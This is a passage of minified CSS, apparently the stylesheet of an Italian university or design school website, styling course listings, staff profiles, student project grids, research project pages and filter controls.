.homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.module-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-boxes{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-boxes{padding:0 .9375rem}}.module-boxes .module-boxes-container .single-module-boxes{margin-bottom:.9375rem}.module-boxes .module-boxes-container .single-module-boxes a{display:block;position:relative;margin-bottom:1.875rem}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{border:0 solid #224dff;display:flex;align-items:center;justify-content:center;height:28vw;transition:background-color .15s linear;margin-bottom:0;position:relative}@media (max-width:767.98px){.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{height:55vw}}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-1}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info{width:100%;height:100%;display:flex;transition:background-color .3s ease-in-out;background-color:transparent;flex-direction:column}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-description p{text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image{background-color:#224dff}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image .single-module-boxes-button{border:1px solid #fff}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{color:#000;background-color:#f2f2f2;border:1px solid transparent;padding:.625rem;min-height:40px;border-radius:20px;box-shadow:none;outline:0;width:100%;margin-top:.3125rem}.wpcf7-date:focus,.wpcf7-email:focus,.wpcf7-select:focus,.wpcf7-text:focus,.wpcf7-textarea:focus,input.form-control:focus,select.form-control:focus,textarea.form-control:focus{box-shadow:none;outline:0;color:#224dff;border-color:#224dff}input[type=button],input[type=reset],input[type=submit]{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0;transition:background-color .1s ease-in-out}input[type=button] p,input[type=reset] p,input[type=submit] p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.wpcf7-response-output{margin:0!important;border-radius:100vw;border:0!important;background-color:#ceddff;color:#224dff}.wpcf7-response-output[role=alert]{background-color:#f2f2f2;margin:0!important;color:#224dff;border:0!important}.fancybox-slide--image{padding:1.875rem!important}@media (max-width:767.98px){.fancybox-slide--image{padding:.9375rem!important}}@media (max-width:767.98px){.fancybox-button svg,.fancybox-close svg{width:20px}}.fancybox-button polygon,.fancybox-close polygon{fill:#000;transition:fill .15s linear}.fancybox-button:hover polygon,.fancybox-close:hover polygon{fill:#224dff}.archive-study-plans{padding:0}.archive-study-plans .single-study-plan:first-child .collapse-button h1{border-top:0}.archive-study-plans .single-study-plan .collapse-button{margin-bottom:0;display:block}.archive-study-plans .single-study-plan .collapse-button h1{margin:0;border-top:1px solid #224dff;padding-top:.3125rem;display:block;padding-bottom:.3125rem}.archive-study-plans .single-study-plan .degree-section{margin-bottom:3.75rem}.archive-study-plans .single-study-plan .degree-section h3{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:.9375rem;margin-top:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section h3{font-family:font,Helvetica,Arial,sans-serif;margin-bottom:1.875rem;border-top:1px solid #828282;padding-top:.9375rem;margin-top:0}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section p{margin-bottom:.9375rem;text-transform:uppercase;color:#828282}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section{margin-bottom:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section p{margin-bottom:0;text-transform:none;color:#000}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section .course-name{font-family:font-semibold,Helvetica,Arial,sans-serif}.courses-sections{display:inline-block;margin-left:.3125rem;pointer-events:none;opacity:0;transition:opacity .1s linear}@media (max-width:767.98px){.courses-sections{opacity:1;margin-bottom:.9375rem;display:none}}.courses-sections .nav-link{margin-right:.3125rem;background-color:#ceddff;color:#224dff;padding:0;display:inline-flex;align-items:center;text-align:center;height:30px;width:30px;border-radius:100px}@media (max-width:767.98px){.courses-sections .nav-link{background-color:#f2f2f2;color:#828282}}.courses-sections .nav-link p{margin:0 auto -.0625rem}.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}@media (max-width:767.98px){.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}}.opened-course .courses-sections{opacity:1;pointer-events:all}@media (max-width:767.98px){.opened-course .courses-sections{opacity:1;display:inline-block}}.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}}.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}}.archive-courses .courses-year{margin-bottom:3.75rem;border-top:1px solid #828282;padding-top:.3125rem}.archive-courses .courses-year:first-child{border-top:0}@media (max-width:767.98px){.archive-courses .semester-label{margin-top:1.875rem}}.archive-courses .semester-label p{text-transform:uppercase;color:#828282}.archive-courses .single-course-archive .single-course-name{transition:border .1s linear;border-top:1px solid #dcdcdc;display:block;width:100%;position:relative}.archive-courses .single-course-archive .single-course-name .single-course-name-wrapper{padding-left:2.8125rem}.archive-courses .single-course-archive .single-course-name .section-label{color:#828282;margin-bottom:0;margin-left:.9375rem;display:inline-block;opacity:0;pointer-events:none;transition:opacity .1s linear}.archive-courses .single-course-archive .single-course-name.opened-course{border-top:1px solid #224dff}.archive-courses .single-course-archive .single-course-name.opened-course .section-label{opacity:1;pointer-events:all}.archive-courses .single-course-archive .courses-collapse-link{margin-bottom:0;color:#000;display:inline-block;padding:.625rem 0}.archive-courses .single-course-archive .courses-collapse-link p{margin:0;display:inline-block;width:auto}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon{position:absolute;top:13px;left:0}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon img,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg{height:20px}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg polygon,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg rect{fill:#000}.archive-courses .single-course-archive .courses-collapse-link:hover{color:#224dff}.archive-courses .single-course-archive .courses-collapse-link:hover svg polygon,.archive-courses .single-course-archive .courses-collapse-link:hover svg rect{fill:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true]{color:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg polygon,.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.archive-courses .single-course-archive .collapse-wrapper{padding:0 0 0 2.8125rem}@media (max-width:767.98px){.archive-courses .single-course-archive .collapse-wrapper{padding:0}}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description{border-top:1px solid #dcdcdc;padding-top:.9375rem}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:first-child,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:last-child{display:none}.archive-courses .single-course-archive .course-link a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;transition:background-color .1s ease-in-out}.archive-courses .single-course-archive .course-link a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-courses .single-course-archive .course-link a:hover{background-color:#224dff;color:#fff}.archive-courses .single-course-archive .course-link a:hover p{color:#fff}.archive-courses .single-course-archive:last-child .courses-collapse-link{border-bottom:0 solid #dcdcdc;display:block}.course-people-container .course-module{border-top:1px solid #dcdcdc;padding-top:.3125rem;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title{width:100%;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title p{color:#224dff}@media (max-width:767.98px){.course-module-teachers-assistants .course-module-assistants{margin-top:.9375rem}}.course-module-teachers-assistants p.label-teachers-assistants{margin:0 0 .3125rem}.course-module-teachers-assistants a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.course-module-teachers-assistants a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .course-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-corso .course-images{padding:.9375rem}}.single-corso .course-images .prev-button{height:60vh;top:15px;left:60px}.single-corso .course-images .prev-button svg{width:30px}.single-corso .course-images .next-button{height:60vh;top:15px;right:60px}.single-corso .course-images .next-button svg{width:30px}.single-corso .course-images .course-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-corso .course-images .course-images-slider .single-slider-course{width:100%;height:60vh;padding:1.875rem}.single-corso .course-images .course-images-slider .single-slider-course img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-corso .single-course-meta-label{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-corso .single-course-cdl{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-cdl{padding:0 .9375rem}}@media (max-width:767.98px){.single-corso .single-course-cdl h3{margin:0}}.single-corso .single-course-cdl h4{margin-top:0}.single-corso .single-course-meta{padding:.9375rem 1.875rem}@media (max-width:767.98px){.single-corso .single-course-meta{padding:.9375rem}}.single-corso .single-course-meta .single-course-meta-container{border-top:1px solid #224dff;padding:.3125rem 0 0}.single-corso .single-course-meta .single-course-meta-container p{margin-bottom:0}.single-corso .single-course-persone{padding:0 1.875rem .9375rem}@media (max-width:767.98px){.single-corso .single-course-persone{padding:0 .9375rem .9375rem}}.single-corso .single-course-persone .course-module{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:.9375rem}.single-corso .single-course-persone .course-module .course-module-title{margin-bottom:.625rem;color:#224dff}@media (max-width:767.98px){.single-corso .single-course-persone .course-module .teacher-box{margin-bottom:.9375rem}}.single-corso .single-course-persone .course-module p.label-teachers-assistants{margin:0 0 .3125rem}.single-corso .single-course-persone .course-module a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.single-corso .single-course-persone .course-module a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .single-course-contenuto-container{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-contenuto-container{padding:0 .9375rem}}.single-corso .single-course-contenuto-container .single-course-contenuto{border-top:1px solid #dcdcdc;padding:.9375rem 0}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module .single-course-fixed-module-label{margin-bottom:1.875rem}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:first-child,.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:last-child{display:none}.single-corso .module-global-container{padding:0 1.875rem;margin-bottom:.9375rem}.single-corso .module-global-container .module-global{border-top:1px solid #224dff}.people-role{padding-top:0;margin-bottom:0}.people-role .role-title{display:block}.people-role .role-title h2{margin-bottom:1.875rem;padding-top:.9375rem;border-top:1px solid #dcdcdc}.people-role .role-title.first-child h2{padding-top:0}.people-role .people-list .single-persona-archive{margin-bottom:1.875rem}.people-role .people-list .single-persona-archive a{display:flex}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.people-role .people-list .single-persona-archive .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive .single-persona-meta{padding-right:.9375rem}}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.single-persona{padding:0}.single-persona .single-persona-header{padding-bottom:1.875rem}@media (max-width:767.98px){.single-persona .single-persona-header{padding-bottom:0}}@media (max-width:767.98px){.single-persona .single-persona-header .persona-intestazione{padding:0}}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli h3{margin:0}.single-persona .single-persona-header .persona-intestazione .persona-corsi{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-corsi .single-corso-persona h3{margin:0 0 .3125rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact{margin-bottom:.9375rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact p{margin-bottom:0}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-persona .persona-immagine{padding-left:0}@media (max-width:767.98px){.single-persona .persona-immagine{padding:0;margin-bottom:.9375rem}}.single-persona .persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:100%;position:relative;padding-bottom:100%}.single-persona .persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}.single-persona .single-persona-section{padding:.9375rem 0;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-persona .single-persona-section{padding-top:0}}@media (max-width:767.98px){.single-persona .single-persona-section .single-persona-section-content{padding:0}}.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3{font-family:font,Helvetica,Arial,sans-serif}.single-persona .single-persona-section h3{margin-bottom:1.875rem}.single-persona .single-persona-research-projects .single-persona-research-project{position:relative;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project p{padding-left:2.8125rem}.single-persona .single-persona-research-projects .single-persona-research-project svg{height:20px;position:absolute;left:0;top:5px}.single-persona .single-persona-research-projects .single-persona-research-project svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project svg rect{fill:#224dff;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project:hover{color:#000}.single-persona .single-persona-research-projects .single-persona-research-project:hover svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project:hover svg rect{fill:#000}.filters-container{margin:.9375rem}.single-filter h4{margin:0}.archive-filters-container{margin:0 .9375rem;z-index:9}@media (max-width:767.98px){.archive-filters-container{margin:0}}.archive-filters-container .archive-filters{padding:0;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters{margin:.9375rem 0 0}}.archive-filters-container .archive-filters .filters-group{display:inline-block;width:100%;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group{margin-bottom:.9375rem;margin-top:0}}.archive-filters-container .archive-filters .filters-group .filters-group-container{background-color:#f2f2f2;border-radius:20px;padding:0 .9375rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:1.2rem;padding:.625rem;margin:0;transition:all .15s ease-in-out}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button[aria-expanded=true]{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container{padding:0 .625rem .625rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element{max-height:33.333vh;transition:all .15s ease-in-out;overflow-y:auto}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset{padding:.625rem 0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter{background-color:transparent;color:#224dff;width:100%;padding:0;text-align:left;border:0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{margin:0;font-size:1.1375rem;line-height:1.3rem;text-transform:capitalize}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter.mixitup-control-active h4,.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter:hover h4{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{padding:.625rem 1.25rem .625rem 0;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .collapse-container{padding:0}.archive-filters-container .archive-filters .filters-search input{padding:.375rem 0;border:0;color:#224dff;background-color:transparent;width:100%;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-search input{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-search input:focus{background-color:transparent}.archive-filters-container .archive-filters .filters-search input::-webkit-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input::-moz-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-ms-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-moz-placeholder{color:#828282}.filters-tags .single-filter{text-transform:capitalize}.active-filters{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.active-filters{padding:0 .9375rem;margin-bottom:0}}.active-filters .single-filter-active{display:none;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;border:1px solid #224dff;margin:.625rem .9375rem .625rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.active-filters .single-filter-active{margin:0 .9375rem .9375rem 0}}.active-filters .single-filter-active img{width:15px;margin-right:.625rem}.active-filters .single-filter-active h5{color:#fff;font-size:1.1375rem;transition:color .1s ease-in-out;margin:0}@media (max-width:767.98px){.active-filters .single-filter-active h5{font-size:1.1375rem}}.active-filters .single-filter-active.visible-label{display:inline-flex;align-items:center}.grid-layout{display:grid;grid-template-columns:repeat(auto-fill,minmax(16.666vw,1fr));grid-gap:0;grid-auto-rows:minmax(16.666vw,auto);grid-auto-flow:dense}@media (max-width:767.98px){.grid-layout{display:block;grid-template-columns:repeat(auto-fill,minmax(100vw,1fr));grid-auto-rows:minmax(100vw,auto)}}.grid-layout .grid-item{padding:.9375rem;color:#fff;background-color:#224dff;position:relative}@media (max-width:767.98px){.grid-layout .grid-item{padding:0}}.grid-layout .grid-item img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}@media (max-width:767.98px){.grid-layout .grid-item img{position:relative;width:100vw;height:100vw}}.grid-layout .grid-item.big-size{grid-column-end:span 2;grid-row-end:span 2}@media (max-width:767.98px){.grid-layout .grid-item.big-size{grid-column-end:span 1;grid-row-end:span 1}}.grid-layout .grid-item.span-3{grid-column-end:span 3;grid-row-end:span 4}.single-student-project{position:relative}.single-student-project .award-label{position:absolute;display:none;z-index:1;left:15px;top:15px;background-color:#224dff;text-transform:uppercase;padding:.3125rem .9375rem;color:#fff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-student-project.awarded .award-label{display:inline-block}.single-student-project:hover .image-overlap{opacity:1;pointer-events:all}.image-overlap{transition:all .2s ease-in-out;opacity:0;pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:#224dff;overflow:hidden}@media (max-width:767.98px){.image-overlap{opacity:1;pointer-events:all;position:relative}}.image-overlap .image-overlap-text{padding:.9375rem}@media (max-width:767.98px){.image-overlap .image-overlap-text{padding-bottom:1.875rem}}.image-overlap .image-overlap-text h5{margin:0;line-height:125%;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff}.image-overlap .image-overlap-text h5 .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-project-subtitle{color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-name{color:#8eb1ff;display:unset}.image-overlap .image-overlap-tags{display:none}.big-size .image-overlap .image-overlap-text p{line-height:125%;margin:0;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden}.big-size .image-overlap .image-overlap-text p .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-project-subtitle{color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-name{color:#8eb1ff;display:block}.big-size .image-overlap .image-overlap-tags{display:none}.archive-student-projects{margin:0 0 .9375rem}.archive-student-projects .filter-collapse-button h4.hidden{padding:.625rem 0!important}.archive-student-projects .collapse-container{padding:0 .625rem 0 0}.single-student-project-images-videos{padding:.9375rem 1.875rem 0;position:relative}@media (max-width:767.98px){.single-student-project-images-videos{padding:.9375rem .9375rem 0}}.single-student-project-images-videos .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-student-project-images-videos .prev-button{left:30px}}.single-student-project-images-videos .prev-button svg{width:30px}.single-student-project-images-videos .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-student-project-images-videos .next-button{right:30px}}.single-student-project-images-videos .next-button svg{width:30px}.single-student-project-images-videos .student-project-images-slider{width:100%;height:60vh;background-color:#f2f2f2;margin-bottom:.9375rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project{width:100%;height:60vh;padding:1.875rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-student-project .single-student-project-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-student-project .single-student-project-header{margin:0 .9375rem .9375rem}}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header{margin-bottom:.9375rem}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p{margin:0}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p:first-letter{text-transform:uppercase}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.archive-research-projects{margin:.9375rem}@media (max-width:767.98px){.archive-research-projects{margin:.9375rem 0!important}}.archive-research-projects .single-research-project{margin-bottom:3.75rem}.archive-research-projects .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;transition:all .1s ease-in-out;margin:.3125rem 0}.archive-research-projects .single-research-project h2 a{transition:all .1s ease-in-out}.archive-research-projects .single-research-project .single-research-project-dates{color:#828282}.archive-research-projects .single-research-project .single-research-project-dates p{margin-bottom:.625rem}.filters-container{width:auto;z-index:-1}.single-progetto-ricerca .section-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content{padding:0 0 .9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-header{margin:0 .9375rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header p{margin:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{border-bottom:1px solid #dcdcdc;padding:.9375rem 0;margin:0 1.875rem 1.875rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{margin:0 .9375rem 1.875rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:2;column-count:2;-moz-column-gap:30px;column-gap:30px}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container .single-progetto-ricerca-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{padding:.9375rem 0;border-top:0 solid #dcdcdc;border-bottom:0;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .research-project-publications-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button 